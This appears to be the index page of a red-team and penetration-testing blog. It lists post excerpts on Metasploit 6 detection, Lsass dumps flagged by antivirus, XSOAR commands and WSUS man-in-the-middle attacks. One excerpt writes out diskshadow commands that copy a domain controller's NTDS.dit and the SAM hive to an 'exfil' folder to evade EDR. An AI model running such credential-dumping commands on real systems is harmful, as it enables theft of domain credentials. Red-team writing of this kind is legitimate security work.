BLOG
MSF6
MSF (Metasploit) version 6. Network possible detection ? OJ ( @TheColonial ) is a clever guy and a main contributor to the open source project of Metasploit. One of MSF6’s goal is to get rid of Strings in order to fly even lower … so close to the ground...to avoid any...
Protected: Cheatsheet PenTest
Password Protected
To view this protected post, enter the password below:
Diskshadow to bypass some EDR
diskshadow set context persistent nowriters add volume c: alias myalias create expose %myalias% z: exec "cmd.exe" /c copy z:\windows\ntdis\ntdis.dit c:\exfil\ntdis.fil (in case of a Domain Controller ) exec "cmd.exe" /c copy z:\windows\System32\config\SAM c:\Temp\sam...

Lsass Minidump file seen as Malicious by McAfee AV
The other day, I was shadowing a colleague of me who was doing a red team. The client was running McAfee AV. While the reputation of that AV isn't the best, it got a bit in the way for a few minutes. After doing a lateral movement, my colleague was doing a procdump of...
xsoar demisto misc values / commands
severity-> Unknown (0), Informational (0.5), Low (1), Medium (2), High (3), Critical (4) To create a new docker with some lib dependancies (or update current one) /docker_image_create name=testdocker base=demisto/python3 dependencies=PyExifTool packages=curl
WSUS attacks
to check if a Win domain is a possible candidate to a MITM WSUS attack check reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer https://github.com/pimps/wsuxploit/ (requires a MITM attack for ex. with bettercap)...